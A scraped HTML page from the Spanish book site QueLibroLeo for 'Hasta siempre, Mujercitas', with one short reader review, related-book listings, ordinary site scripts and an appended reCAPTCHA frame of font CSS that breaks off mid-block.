																	<a href="https://quelibroleo.com/web/public/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/poleo">
					<img src="https://quelibroleo.com/web/public/images/avatares/poleo.gif" alt="Avatar">
					<span>elvira</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>En línea con otros libros de esta escritora, en este caso, siguiendo los perfiles característicos de las 4 chicas de "Mujercitas", nos cuenta la historia de 4 primas descendientes de un hombre nacido de monja. Fiel a su estilo e intereses, Marcela Serrano nos habla del mundo de la mujer desde una perspectiva femenina, que no feminista.
</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="40883">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/hasta-siempre-mujercitas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "3",
                        "porcentaje": "75.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mnt4v4e7kw4q
body_size: 48605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
